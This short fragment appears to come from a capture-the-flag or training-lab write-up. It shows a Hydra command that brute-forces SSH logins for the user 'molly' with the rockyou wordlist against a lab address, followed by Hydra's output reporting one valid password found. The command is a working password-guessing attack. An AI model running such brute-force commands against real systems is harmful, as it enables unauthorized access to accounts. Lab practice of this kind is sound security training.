 └─$ hydra -l "molly" -P opt/wordlists/rockyou.txt 10.10.196.108 -t 4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-24 16:11:56
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399
[DATA] attacking ssh://10.10.196.108:22/
[22][ssh] host: 10.10.196.108   login: molly   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-24 16:12:52